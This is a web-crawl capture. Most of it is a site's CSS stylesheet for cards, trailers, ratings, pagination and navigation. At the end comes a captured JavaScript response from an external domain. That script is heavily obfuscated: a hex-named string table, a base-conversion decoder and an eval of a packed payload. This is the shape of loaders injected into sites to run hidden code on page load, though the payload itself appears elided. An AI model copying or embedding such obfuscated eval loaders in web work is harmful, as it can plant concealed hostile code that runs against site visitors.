.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){.cards__item {width: 33.3333%;}}
@media (max-width: 64em){.cards__item {width: 50%;}}
@media (max-width: 48em){
.navbar{-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;justify-content: space-between;}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;width: 100%;}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;
align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);
-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);
-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {position: fixed;z-index: 100;top: 0;left: 0;width: 100%;-webkit-transition: -webkit-transform .5s;transition: -webkit-transform .5s;transition: transform .5s;transition: transform .5s, -webkit-transform .5s;}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.scroll-top {position: fixed;bottom: 25px;right: 25px;z-index: 1040;
-webkit-transition: opacity 0.2s ease-out;transition: opacity 0.2s ease-out;
opacity: 0;font-size: 20px;width: 40px;height: 40px;line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;justify-content: center;}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {
.page__header.is-hidden {
-webkit-transform: translateY(-100%);transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {.navbar__toggler--search {display: block;}}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0 {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1773
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"VbiMFSYve",28,4,59))